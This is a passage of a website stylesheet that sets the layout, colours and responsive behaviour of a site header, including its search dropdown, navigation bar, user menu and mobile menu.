	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search-droplist>ul>li>a {
	display: inline-block;
	height: 100%;
	padding: 5px 15px;
	color: #252b3a;
	cursor: pointer
}

.header-search-droplist>ul>li>a span {
	color: #575d6c;
	opacity: .8
}

.header-search-droplist>ul>li>a.hover {
	background-color: #efeff1;
	color: #ffeb00
}

.header-search-droplist>ul>li>a.hover span {
	color: #ffeb00
}

.header-search-droplist>ul>li:hover .search-block,
.header-search-droplist>ul>li:hover>a {
	background-color: #ffeb00
}

.header-search-droplist>ul>li:hover .text,
.header-search-droplist>ul>li:hover .text>span,
.header-search-droplist>ul>li:hover .text>span span,
.header-search-droplist>ul>li:hover .text span,
.header-search-droplist>ul>li:hover a,
.header-search-droplist>ul>li:hover a span {
	color: #600000
}

.header-search-droplist>ul>li:hover .tag-product {
	color: #600000;
	border-color: #600000
}

.header-search-droplist>ul>li:hover .text:after {
	background-image: url([data-uri])
}

.header-search-droplist>ul li.to-page+li:not(.to-page):before {
	content: "";
	display: block;
	width: calc(100% - 32px);
	margin: 4px 16px 6px;
	height: 1px;
	background-color: #dfe1e6
}

.header-search-droplist .search-block {
	display: block;
	width: 100%;
	height: 100%;
	padding: 8px 16px;
	font-weight: 400;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer
}

.header-search-droplist .search-block .text:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 12px;
	margin-top: -2px;
	margin-left: 8px;
	background-image: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transition: .2s;
	transition: .2s
}

.header-search-droplist .search-block span {
	font-weight: 400;
	color: #575d6c;
	opacity: .8
}

.header-search-droplist .search-block .search-tag {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-top: 4px
}

.header-search-droplist .search-block .search-tag a {
	display: inline-block;
	height: 18px;
	line-height: 17px;
	border-radius: 2px;
	border: 1px solid #adb0b8;
	padding: 0 8px;
	margin-top: 2px;
	font-size: 12px;
	color: #575d6c
}

.header-search-droplist .search-block .search-tag a:not(.tag-console) {
	margin-right: 12px
}

.header-search-droplist .search-block .search-tag .tag-console:hover {
	color: #600000;
	border-color: #600000
}

.header-search-droplist .search-block .search-tag .tag-console:hover+a {
	border-color: #adb0b8 !important;
	color: #575d6c !important
}

.header-search-droplist .search-block.hover,
.header-search-droplist .search-block.hover a.hover,
.header-search-droplist .search-block:hover,
.header-search-droplist a.hover,
.header-search-droplist a:hover {
	color: #ffeb00;
	border-color: #ffeb00;
	cursor: pointer
}

.header-search-droplist .search-block.hover a.hover span,
.header-search-droplist .search-block.hover span,
.header-search-droplist .search-block:hover span,
.header-search-droplist a.hover span,
.header-search-droplist a:hover span {
	color: #ffeb00
}

.header-search-droplist .search-block.hover .text:after {
	background-image: url([data-uri])
}

.header-search-content {
	width: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	right: 20px;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search-droplist.show {
	display: block
}

.header-search-droplist.J-search-hot {
	position: absolute;
	width: 100%;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-search.active .header-search-content {
	width: 350px;
	right: 20px;
	overflow: visible
}

.hotci {
	line-height: 38px;
	display: inline-block;
	position: absolute;
}

.hotci a {
	border-radius: 3px;
	text-align: center;
	margin-right: 12px;
	float: left;
	background: #f5f5f5;
	padding: 0 20px
}

.hotci a:hover {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	color: #fff;
}

@media (max-width:1130px) {
	.header-search.active .header-search-content {
		width: 350px
	}
}

@media (max-width:1023px) {
	.header-search-inner input {
		top: 10px
	}

	.header-search-icon {
		margin-top: 21px
	}

	.header-search-inner .header-search-submit {
		top: 20px
	}

	.header-search-droplist {
		top: 50px
	}
}

.header-bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative;
	z-index: 1;
	-webkit-transition: background-color .3s;
	transition: background-color .3s;
	padding: 0 0 0 3%;
	height: 75px;
}

.header-logo-outer {
	width: auto;
	float: left;
}

.header-logo-outer .header-logo {
	display: block;
	height: 45px;
	background-size: cover
}

.header-logo-outer .header-logo img {
	display: inline-block;
	height: 45px;
	width: auto;
}

.header-ad-mb {
	display: none
}

@media (max-width:768px) {
	.header-tools .header-tools-right>li.header-shopping-cart {
		display: none !important
	}
	.footer-service {
	    display: none;
	}
}

.header-tools .header-tools-right li.header-shopping-cart {
	white-space: nowrap;
	border-left: 1px solid #600000;
	height: 18px;
	line-height: 18px;
	padding-left: 12px;
	position: relative;
	font-size: 0
}

.header-tools .header-tools-right li.header-shopping-cart>a {
	display: inline-block !important;
	line-height: 18px;
	height: 18px;
	border: none;
	padding: 0;
}

.header-tools .header-tools-right li.header-shopping-cart>.shopping-cart-icon {
	position: relative;
	padding: 0 2px 0 0;
	margin-right: 2px;
	vertical-align: top;
}

.header-tools .header-tools-right li.header-shopping-cart>.shopping-cart-icon span {
	position: absolute;
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	float: right;
	top: -8px;
	right: 0;
	border-radius: 8px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	text-align: center
}

.isDeveloper .header-nav {
	width: calc(100% - 520px)
}

.header-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	left: calc(47vw - 808px);
	width: calc(100% - 508px);
	margin: 0 auto;
	padding: 0 60px
}

@media (max-width:1720px) {
	.header-nav {
		left: 0
	}
}

.header-nav .header-tag-pc {
	font-size: 20px;
	color: #252b3a;
	font-weight: 600;
	margin-right: 32px;
	float: left;
	white-space: nowrap
}

.header-nav .header-nav-scroll {
	overflow: hidden;
	position: relative
}

.header-nav .header-nav-scroll i {
	position: absolute;
	display: none;
	height: 70px;
	line-height: 70px;
	width: 40px;
	cursor: pointer;
	top: 1px;
	z-index: 10
}

.header-nav .header-nav-scroll i.scroll-lbtn {
	left: 0;
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #fff), color-stop(40%, #fff), to(transparent));
	background-image: linear-gradient(90deg, #fff 0, #fff 40%, transparent)
}

.header-nav .header-nav-scroll i.scroll-rbtn {
	right: 0;
	text-align: right;
	background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #fff), color-stop(40%, #fff), to(transparent));
	background-image: linear-gradient(270deg, #fff 0, #fff 40%, transparent)
}

.header-nav .header-nav-list {
	position: relative;
	float: left;
	z-index: 1;
	height: 75px;
	overflow: hidden;
	white-space: nowrap;
	font-size: 0;
	left: 0;
	-webkit-transition: left .2s;
	transition: left .2s
}

.header-nav .header-nav-list li {
	display: inline-block;
	padding: 0 16px
}

.header-nav .header-nav-list li:first-child {
	padding-left: 0 !important
}

.header-nav .header-nav-list.medium-length li {
	padding: 0 10px
}

.header-nav .header-nav-list.short-length li {
	padding: 0 8px
}

.header-nav .header-nav-list>li>a {
	display: block;
	padding: 0;
	font-size: 14px;
	line-height: 75px;
	color: #300000;
	cursor: default;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative
}

.header-nav .header-nav-list .nav-bot a:hover {
	color: #990000;
}

.header-nav .header-nav-list>li>a[href] {
	cursor: pointer
}

.header-nav .header-nav-list>li>a[href^="javascript:"] {
	cursor: default
}

.header-nav .header-nav-list>li.header-nav-hot a {
	position: relative
}

.header-nav .header-nav-list>li.header-nav-hot a:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 20px;
	width: 6px;
	height: 6px;
	margin-left: 2px;
	border-radius: 50%;
	background: #ffeb00
}

.header-nav .header-nav-list>li.header-nav-item-hide {
	display: none
}

.header-nav .header-nav-hover-line {
	position: absolute;
	z-index: 0;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #fff;
	bottom: 0;
	-webkit-transition: .3s cubic-bezier(.4, 0, .2, 1);
	transition: .3s cubic-bezier(.4, 0, .2, 1)
}

.header-nav .header-subsite-tools {
	width: auto;
	display: inline-block;
	float: right;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-nav .header-bottom-mask {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale(.01);
	transform: scale(.01);
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-nav-list.overflow-visible {
	overflow: visible
}

.header-nav-item-icon {
	display: inline-block;
	visibility: visible;
	opacity: 1;
	width: 12px;
	height: 12px;
	margin-left: 2px;
	-webkit-transform-origin: 0 6px;
	transform-origin: 0 6px;
	-webkit-transition: .5s;
	transition: .5s;
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-nav.search-active .header-bottom-mask {
	z-index: 2;
	opacity: 0;
	-webkit-transform: scale(1);
	transform: scale(1)
}

.logined .header-login,
.logined .header-register {
	display: none !important
}

.header-tools {
	height: 100%;
	color: #300000;
	min-width: 300px;
	height: 75px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	width: auto
}
.header-tools .btn {
		color: #300000;
	}
.yue {
	font-weight: 700;
	color: #f60;
	font-size: 15px;
	float: right;
}
.zd-mt{padding-top: 90px;}
.header-tools .header-subsite-mobile-title {
	display: none
}

.header-tools .header-tools-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 20;
	height: 18px;
	line-height: 18px;
	margin-left: 16px
}

.header-tools .header-tools-right>li {
	display: inline-block;
	height: 18px;
	line-height: 18px;
	float: left;
	font-size: 0;
	cursor: pointer
}

.header-tools .header-tools-right>li>a {
	display: block;
	height: 18px;
	line-height: 18px;
	font-size: 14px;
	white-space: nowrap;
	border: none;
	padding: 0;
}

.header-tools .header-tools-right>li>a:hover {
	color: #990000
}

.header-tools .header-tools-right>li.header-register {
	height: 30px;
	margin-right: 20px;
}

.header-tools .header-tools-right>li.header-register>a {
	height: 30px;
	line-height: 28px;
	padding: 0 20px;
	color: #fff;
	border-radius: 200px;
	background: #800000;
}

.header-tools .header-tools-right>li.header-register>a:hover {
	background-color: #990000
}

.header-tools .header-tools-right>li+li {
	margin-left: 18px
}

.user-info {
	margin-right: 45px;
}

@media screen and (max-width:1023px) {
	.header-tools .header-tools-right>li+li {
		margin-left: 20px
	}
}

.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb {
	display: none
}

.header-tools .header-user {
	display: none;
	font-size: 0;
	border-left: 1px solid #dfe1e6;
	margin-left: 12px;
	padding-left: 12px;
	position: relative
}

.header-tools .header-user:hover .header-nav-item-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg);
	background: url("[data-uri]");
	background-size: 100% 100%
}

.header-tools .header-user .header-user-avator {
	display: inline-block;
	position: relative;
	float: left;
	width: 20px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	vertical-align: middle
}

.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}

.header-tools .header-user .header-user-name {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-tools .header-user .header-user-name span {
	display: inline-block;
	vertical-align: middle;
	min-width: 20px;
	max-width: 125px;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff
}

.header-tools .header-user .header-user-name .msg-num {
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	padding: 0 5px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-left: 5px
}

.header-tools .header-user .header-user-info {
	display: none;
	position: absolute;
	top: calc(100% + 17px);
	right: 0;
	width: 240px;
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	cursor: default
}

.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .order span {
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px
}

.header-tools .header-user .header-user-info:before {
	content: "";
	display: block;
	width: 100%;
	position: absolute;
	height: 20px;
	top: -20px
}

.header-tools .header-user .header-user-info-list {
	font-size: 14px
}

.header-tools .header-user .header-user-info-list>li {
	position: relative;
	line-height: 20px;
	color: #252b3a
}

.header-tools .header-user .header-user-info-list>li:after {
	content: none
}

.header-tools .header-user .header-user-info-list>li>a {
	display: block;
	padding: 6px 20px;
	-webkit-transition: .2s;
	transition: .2s
}

@media (min-width:769px) {
	.header-tools .header-user .header-user-info-list>li>a.mb-special {
		display: none !important
	}
}

@media (max-width:768px) {
	.header-tools .header-user .header-user-info-list>li>a.pc-special {
		display: none !important
	}
}

.header-tools .header-user .header-user-info-list>li.order>a>span {
	background-color: #ffeb00
}

.header-tools .header-user .header-user-info-list>li:hover>a {
	color: #ffeb00
}

.header-tools .header-user .header-user-info-split {
	padding: 10px 20px
}

.header-tools .header-user .header-user-info-split:before {
	content: "";
	display: block;
	border-top: 1px solid #e9e9e9
}

@media (max-width:768px) {
	.header-tools .header-user .header-user-info-split.pc-only {
		display: none
	}
}

.header-tools .header-user .header-user-info-item-account {
	overflow: hidden
}

.header-tools .header-user .header-user-info-item-account>a {
	float: left;
	width: 50%
}

.header-tools .header-user .header-user-info-list .header-verification {
	padding-left: 0;
	line-height: 20px;
	text-align: right;
	height: 32px;
	display: block
}

@media (min-width:769px) {
	.header-tools .header-user:hover .header-user-info {
		display: block
	}
}

.gwcsl {
	position: absolute;
	top: -10px;
	right: -15px;
	padding: 1px 4px;
	background-color: #e41e2c;
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	-webkit-transform: scale(0.75);
	text-align: center;
}

.userdt:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%
}

.header-ad-pc {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	width: 40px;
	margin-right: 32px
}

.header-ad-pc>img {
	width: 100%;
	height: 100%
}

.header-login-mobile,
.header-menu-search-mb {
	display: none
}

@media (max-width:1200px) {
	.header-ad-pc {
		display: none
	}
}

@media (max-width:1380px) and (min-width:769px) {
	.isDeveloper .header-search-icon {
		margin-top: 21px
	}

	.isDeveloper .header-bottom {
		height: 110px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start
	}

	.isDeveloper .header-logo-outer {
		margin-top: 8px
	}

	.isDeveloper .header-tools {
		height: 60px
	}

	.isDeveloper .header-nav {
		position: absolute;
		width: 100%;
		height: 50px;
		top: 60px;
		left: 0;
		float: left;
		padding: 0 3%;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.isDeveloper .header-nav .header-nav-list {
		height: 50px
	}

	.isDeveloper .header-nav .header-nav-list>li>a {
		height: 50px;
		line-height: 50px
	}

	.isDeveloper .header-nav .header-ad-pc+.header-nav-scroll {
		margin-left: 0
	}
}

@media (max-width:1023px) {
	.header-bottom {
		height: 110px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start
	}

	.header-logo-outer {
		margin-top: 12px
	}

	.header-tools {
		height: 60px
	}

	.header-nav {
		position: absolute;
		width: 100%;
		height: 50px;
		top: 60px;
		left: 0;
		float: left;
		padding: 0 3%;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.header-nav .header-nav-list {
		height: 50px
	}

	.header-nav .header-nav-list>li>a {
		height: 50px;
		line-height: 50px
	}

	.header-nav .header-ad-pc+.header-nav-scroll {
		margin-left: 0
	}
}

@media (max-width:768px) {

	.header-nav,
	.header-prompt,
	.header-search {
		display: none
	}

	.header-tools .header-tools-right {
		margin-left: 10px;
		height: 100%;
		line-height: 100%
	}

	.header-tools .header-tools-right>li {
		display: none
	}

	.header-user-info .logout a {
		width: 50%;
		float: left;
		white-space: nowrap
	}

	.header-user-info .logout .bottom-username {
		font-weight: 600
	}

	.header-user-info .logout .logout-btn {
		text-align: right
	}

	.logined .header-tools .header-tools-right .header-user {
		display: block;
		height: 40px;
		line-height: 40px
	}

	.header-tools .header-user.header-user-info-show .header-user-info {
		display: block
	}

	.header-tools .header-tools-right .header-login-mobile {
		display: block;
		margin-left: 0;
		height: 24px;
		line-height: 24px;
		padding: 0 10px
	}

	.header-tools .header-user .header-user-avator {
		width: 24px;
		height: 24px;
	}

	.logined .header-tools .header-tools-right .header-login-mobile {
		display: none
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
		display: block;
		position: absolute;
		top: calc(100% + 1px);
		right: 0;
		width: 100%;
		padding-top: 8px;
		padding-bottom: 8px;
		-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
		box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
		cursor: default;
		background: #fff;
		font-size: 14px;
		color: #252b3a
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
		padding: 8px 15px;
		height: 22px;
		line-height: 22px;
		-webkit-box-sizing: content-box;
		box-sizing: content-box;
		color: #252b3a
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
		padding: 0
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: auto;
		line-height: auto;
		padding: 15px 20px
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
		height: 32px;
		line-height: 32px;
		border-radius: 2px;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a+a {
		margin-left: 17px
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
		height: 34px;
		width: calc(50% - 7px);
		border-radius: 4px;
		text-align: center;
		background: #ffeb00;
		color: #fff
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
		width: calc(50% - 7px);
		float: right;
		height: 34px;
		border-radius: 4px;
		border: 1px solid #ffeb00;
		text-align: center;
		background: transparent;
		color: #ffeb00
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
		height: 1px;
		line-height: 1;
		background: #dfe1e6;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		margin: 10px 15px;
		padding: 0 15px
	}

	.header-tools .header-tools-right .header-login-mobile .header-user-info {
		display: none
	}

	.header-logo-outer {
		width: auto;
	}

	.header-logo-outer .header-logo,
	.header-logo-outer .header-logo img {
		height: 32px;
	}

	.header-tools {
		height: 100%;
		min-width: auto;
		position: static
	}

	.header-tools .header-user {
		border: none;
		margin: 0 !important;
		padding: 0 10px;
		position: static
	}

	.header-tools .header-user .header-user-name {
		display: none
	}

	.header-tools .header-user .header-user-info {
		top: calc(100% + 1px);
		width: 100%
	}
.zd-mt {
    padding-top: 68px;
}
	.header-bottom {
		height: 58px;
		padding: 0 4%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.header-menu-search-mb {
		display: block
	}

	.header-menu-mb {
		display: inline-block;
		float: right;
		height: 58px;
		padding: 23px 0 15px 10px;
		font-size: 0;
		line-height: 58px;
		text-align: center;
		cursor: pointer;
		-webkit-transition: -webkit-transform .3s;
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}

	.header-menu-mb span {
		display: block;
		width: 18px;
		height: 2px;
		margin-bottom: 3px;
		background: #555;
		border-radius: 3px;
		-webkit-transform-origin: 20px;
		transform-origin: 16px;
		-webkit-transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1);
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1);
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, transform .5s cubic-bezier(.77, .2, .05, 1), width .5s;
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, transform .5s cubic-bezier(.77, .2, .05, 1), width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1)
	}

	.header-menu-mb span:nth-last-child(2) {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transition: width .5s ease;
		transition: width .5s ease
	}

	.header-menu-mb.show-nav span {
		opacity: 1;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

	.header-menu-mb.show-nav span:nth-last-child(2) {
		width: 0;
		opacity: 0;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transition: width .5s;
		transition: width .5s
	}

	.header-menu-mb.show-nav span:nth-last-child(3) {
		opacity: 1;
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	.header-ad-mb {
		display: inline-block;
		width: 24px;
		height: 24px;
		min-width: 24px;
		margin-left: 20px
	}

	.header-ad-mb img {
		width: 100%;
		height: 100%
	}
}

@media (max-width:768px) and (max-width:768px) {
	.header-user-info .logout .bottom-username .msg-num {
		display: none
	}
}

.header-pagenav {
	position: absolute;
	left: 0;
	right: 0;
	height: 100%;
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

.header-pagenav ul {
	font-size: 0;
	text-align: center
}

.header-pagenav ul li {
	display: inline-block;
	margin-left: 6px;
	margin-right: 6px
}

.header-pagenav ul li.active {
	position: relative
}

.header-pagenav ul li.active:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-bottom: 4px solid #ffeb00;
	-webkit-transition: border-color .2s;
	transition: border-color .2s
}

.header-pagenav a {
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 14px;
	color: #fff;
	line-height: 75px;
	-webkit-transition: color .2s;
	transition: color .2s
}

.header-pagenav a:hover {
	color: #ffeb00
}

.link-searcher {
	display: inline-block;
	position: relative;
	width: calc(50% - 20px);
	margin: 0 26px 20px;
	z-index: 1;
	height: 38px;
}

.link-searcher input {
	display: inline-block;
	width: 100%;
	height: 38px;
	border-radius: 3px;
	border: 1px solid #dfe1e6;
	padding-right: 55px;
	text-indent: 18px;
	color: #252b3a
}

.link-searcher input::-ms-clear {
	width: 0;
	height: 0
}

.link-searcher input::-webkit-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::-moz-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input:-ms-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::-ms-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher .link-searcher-clear {
	display: none;
	position: absolute;
	background: url([data-uri]);
	right: 54px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	font-size: 20px;
	top: 50%;
	margin-top: -9px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.link-searcher-clear:hover {
	background: url([data-uri])
}

.link-searcher-clear:after {
	content: "";
	position: absolute;
	height: 16px;
	border-left: 1px solid #757985;
	opacity: .3;
	left: 100%;
	top: 50%;
	margin-top: -8px;
	margin-left: 8px
}

.link-searcher.active .link-searcher-clear {
	display: inline-block
}

.link-searcher-submit {
	position: absolute;
	right: 16px;
	top: 50%;
	margin-top: -12px;
	width: 20px;
	height: 20px;
	outline: none;
	border: none;
	padding: 1px;
	background: transparent;
	line-height: 0
}

.link-searcher-submit i {
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url([data-uri]);
	font-size: 16px;
	color: rgba(87, 93, 108, .8);
	-webkit-transition: .2s;
	transition: .2s
}

.header-nav-list>li:hover .header-nav-item-icon {
	visibility: hidden;
	opacity: 0
}

.header-nav-list>li:hover .header-nav-item-icon-hover {
	visibility: visible;
	opacity: 1
}

.header-nav-list>li.active .header-nav-item-icon,
.header-nav-list>li.active .header-nav-item-icon-hover {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.link-searcher-more {
	height: 100%;
	position: absolute;
	right: 16px;
	top: 0;
	color: #252b3a;
	font-weight: 600;
	outline: none;
	border: none;
	padding: 1px;
	background: transparent;
	line-height: 0
}

.link-searcher-more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.link-searcher-more a .header-icon-arrow-right {
	margin-left: 5px;
	margin-top: 2px
}

.link-searcher-more:hover {
	color: #ffeb00
}

.link-searcher-submit:hover i {
	background: url(../../style/image/xlsou.svg)
}

.link-searcher-drop {
	display: none;
	position: absolute;
	top: calc(100% + 3px);
	right: 0;
	left: 0;
	height: 181px;
	overflow: auto;
	background-color: #fff;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .15);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .15);
	color: #252b3a
}

.link-searcher-drop ul {
	position: relative
}

.link-searcher-drop.show {
	display: block
}

.link-searcher-drop li.no-result {
	height: 170px
}

.link-searcher-drop li.no-result a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0 30px;
	line-height: 22px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: #adb0b0
}

.link-searcher-drop li:first-child a,
.link-searcher-drop li:last-child a {
	padding-top: 5px
}

.link-searcher-drop a {
	display: block;
	padding-left: 20px;
	padding-right: 10px;
	font-size: 14px;
	line-height: 32px
}

.link-searcher-drop li.active a {
	color: #ffeb00;
	background-color: rgba(160, 162, 168, .08)
}

body.show-dropdown {
	overflow: hidden
}

#header.show-dropdown .header-container {
	height: 100%;
	z-index: 999
}

.header-dropdown {
	position: absolute;
	top: 75px;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 899;
	background: transparent;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-dropdown.showMask {
	background: rgba(0, 0, 0, .5)
}

.header-dropdown.noMask {
	background: none
}

.header-dropdown-list {
	position: relative;
	will-change: height;
	-webkit-transition: height .2s ease;
	transition: height .2s ease;
	z-index: 899
}

.header-dropdown-list.expanding,
.header-dropdown-list.hiding {
	-webkit-transition: height .2s ease .1s;
	transition: height .2s ease .1s;
	overflow: hidden
}

.header-dropdown-list>li {
	display: none;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .05);
	box-shadow: 0 2px 4px rgba(0, 0, 0, .05)
}

.header-dropdown-list>li.header-dropdown-dialog {
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-dropdown-list>li.header-dropdown-dialog.show {
	display: inline-block;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-dropdown-list>li:not(.J-drop-dialog) {
	background: #fff
}

.header-dropdown-list>li.header-dropdown-more {
	background: #fff;
	padding-left: 0;
	border: 1px solid rgba(0, 0, 0, .1);
	line-height: 0
}

.header-dropdown-list>li.show {
	display: block
}

.header-dropdown-close {
	position: absolute;
	top: 20px;
	right: 20px;
	width: 14px;
	height: 14px;
	cursor: pointer;
	opacity: .6
}

.header-dropdown-close:after,
.header-dropdown-close:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 30%;
	height: 1px;
	width: 30px;
	border-radius: 1px;
	margin-left: -10px;
	background-color: #252b3a
}

.header-dropdown-close:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-dropdown-close:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-dropdown-close:hover {
	opacity: 1
}

.show-close .header-dropdown-close {
	display: block
}

@media (max-width:1366px) {
	.header-dropdown-list {
		padding: 0
	}

	.header-dropdown-list>li.show {
		padding: 0 3%
	}

	.header-dropdown-close {
		right: 10px
	}

	.header-dropdown-close:after,
	.header-dropdown-close:before {
		content: "";
		position: absolute;
		top: 10px;
		left: 30%;
		height: 1px;
		width: 20px;
		border-radius: 1px;
		margin-left: -10px;
		background-color: #252b3a
	}
}

@media (max-width:1023px) {
	.header-dropdown {
		top: 110px
	}
